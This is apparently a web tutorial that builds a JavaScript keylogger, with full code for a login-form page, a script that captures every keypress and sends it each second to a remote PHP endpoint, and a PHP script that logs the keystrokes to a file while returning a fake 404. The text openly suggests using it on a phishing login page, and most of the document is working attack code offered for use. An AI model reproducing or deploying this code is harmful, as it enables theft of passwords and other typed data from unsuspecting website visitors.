JavaScript keylogger is a tool that enables us to see what a user has typed on his/her keyboard. Today, I will show you how to make a simple keylogger using JavaScript.
Basically, our JavaScript Keylogger will capture the keystrokes of users in a text file. We can then review this text file to look at what the user has typed on the keyboard.
You can also put this script on your website to make a phishing website login page.
JavaScript Keylogger
index.html
For the sake of this tutorial, I created a complete HTML web page including a login form. But, you just need to load the keylogger.js file using the HTML <script> tag. You can design your HTML web page however you like.
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>JavaScript Keylogger</title>
<script src="./keylogger.js"></script>
</head>
<body>
<form>
<div class="login">
<h1>Account Login Form</h1>
<input type="email" placeholder="Username" ><br><br>
<input type="password" placeholder="Password"><br><br>
<button type="submit">Login</button>
</div>
</form>
</body>
</html>keylogger.js
Note:- Replace the value of url variable with your website link where the keylogger.php is located.
var keys='';
var url = 'https://www.edopedia.com/keylogger.php?c=';
document.onkeypress = function(e) {
get = window.event?event:e;
key = get.keyCode?get.keyCode:get.charCode;
key = String.fromCharCode(key);
keys+=key;
}
window.setInterval(function(){
if(keys.length>0) {
new Image().src = url+keys;
keys = '';
}
}, 1000);keylogger.php
<html>
<?php
header($_SERVER["SERVER_PROTOCOL"]." 404 Not Found", true, 404);
header('Access-Control-Allow-Methods: GET, REQUEST, OPTIONS');
header('Access-Control-Allow-Credentials: true');
header('Access-Control-Allow-Origin: *');
header('Access-Control-Allow-Headers: Content-Type, *');
$file = 'data.txt';
if(isset($_REQUEST['c']) && !empty($_REQUEST['c']))
{
file_put_contents($file, $_REQUEST['c'], FILE_APPEND);
printf("LOGGED!");
}
?>
</html>data.txt
Our JavaScript Keylogger will store the keystrokes in a file called “data.txt”. So, let’s create an empty “data.txt” file on your server.
Now, whenever the visitor types something using the keyboard on your website then the JavaScript will automatically send each keystroke to the PHP file on the server and our PHP code will store the keystrokes inside the “data.txt” file.